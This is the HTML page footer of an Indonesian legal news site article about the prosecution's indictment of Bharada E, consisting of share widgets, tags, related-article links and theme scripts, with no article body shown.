			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5160-696fc50c8401d' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5160&amp;origin=majalahukum.com&amp;obj_id=200001962-5160-696fc50c8401d' data-name='like-post-frame-200001962-5160-696fc50c8401d' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/ajukan/">ajukan</a></li><li><a href="https://majalahukum.com/tag/bharada/">bharada</a></li><li><a href="https://majalahukum.com/tag/dakwaan/">dakwaan</a></li><li><a href="https://majalahukum.com/tag/dinilai/">dinilai</a></li><li><a href="https://majalahukum.com/tag/eksepesi/">eksepesi</a></li><li><a href="https://majalahukum.com/tag/pidana/">pidana</a></li><li><a href="https://majalahukum.com/tag/sudah/">sudah</a></li><li><a href="https://majalahukum.com/tag/tepat/">tepat,</a></li><li><a href="https://majalahukum.com/tag/umum/">umum</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fdakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi&url=https%3A%2F%2Fmajalahukum.com%2Fdakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/&amp;media=https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg&description=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dakwaan+JPU+Dinilai+sudah+Tepat%2C+Bharada+E+Tak+Ajukan+Eksepesi %0A%0A https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/polri-gelar-rekonstruksi-tragedi-kanjuruhan-pekan-depan/">Polri Gelar Rekonstruksi Tragedi Kanjuruhan Pekan Depan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/resmi-diundangkan-berikut-jenis-dan-sanksi-dalam-uu-pdp/">Resmi Diundangkan, Berikut Jenis dan Sanksi dalam UU PDP</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2022-10-18T15:28:17+07:00"><meta itemprop="dateModified" content="2022-10-18T15:28:17+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Dakwaan JPU Dinilai sudah Tepat, Bharada E Tak Ajukan Eksepesi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2022/10/Dakwaan-JPU-Dinilai-sudah-Tepat-Bharada-E-Tak-Ajukan-Eksepesi-1.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="281"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5160,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "252";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "84";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" class="td-image-wrap " title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP">Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" class="td-image-wrap " title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" ><img class="entry-thumb" src="" alt="" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/PolsekAntapani-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan">Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" class="td-image-wrap " title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" ><img class="entry-thumb" src="" alt="" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/dokumen-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah">Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/dakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5160&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=8c5adeb758&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=07d954ae154b98d773535e294d952b0b457debc7#parent=https%3A%2F%2Fmajalahukum.com%2Fdakwaan-jpu-dinilai-sudah-tepat-bharada-e-tak-ajukan-eksepesi%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5160","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/nurul-arifin-dukung-perkuat-peran-difabel-penyelenggaraan-pemilu/"  rel="bookmark" title="Nurul Arifin Dukung Perkuat Peran Difabel Penyelenggaraan Pemilu">Nurul Arifin Dukung Perkuat Peran Difabel Penyelenggaraan Pemilu</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T10:42:24+07:00" >21/03/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dpr-masyarakat-harus-melapor-jika-adanya-pelanggaran-pembagian-thr/"  rel="bookmark" title="DPR : Masyarakat Harus Melapor Jika Adanya Pelanggaran Pembagian THR">DPR : Masyarakat Harus Melapor Jika Adanya Pelanggaran Pembagian THR</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-21T10:46:07+07:00" >21/04/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/usut-kasus-perdagangan-orang-satgas-polri-telah-tangkap-834-tersangka/"  rel="bookmark" title="Usut Kasus Perdagangan Orang, Satgas Polri Telah Tangkap 834 Tersangka">Usut Kasus Perdagangan Orang, Satgas Polri Telah Tangkap 834 Tersangka</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-22T11:31:10+07:00" >22/07/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/menentukan-pilihan-capres-pada-pemilu-2024-utamakan-hari-nurani-hal-lainnya-lupakan/"  rel="bookmark" title="Menentukan Pilihan Capres Pada Pemilu 2024 Utamakan Hati Nurani, Hal Lainnya Lupakan!">Menentukan Pilihan Capres Pada Pemilu 2024 Utamakan Hati Nurani, Hal Lainnya Lupakan!</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/adminmh/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T00:56:15+07:00" >30/01/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5160","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

